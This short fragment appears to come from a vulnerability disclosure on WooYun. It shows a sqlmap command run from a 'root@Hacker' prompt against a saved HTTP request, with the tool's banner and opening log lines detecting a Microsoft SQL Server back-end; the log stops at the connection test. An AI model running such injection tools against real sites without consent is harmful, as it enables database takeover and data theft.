 [root@Hacker~]# Sqlmap -r "C:\Users\Administrator\Desktop\2 (2).txt"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:29:21
[18:29:21] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\2 (2
).txt'
[18:29:21] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:29:21] [INFO] testing connection to the target url
[18:29:21] [INFO] heuristics detected web page charset 'GB2312'
www.wooyun.org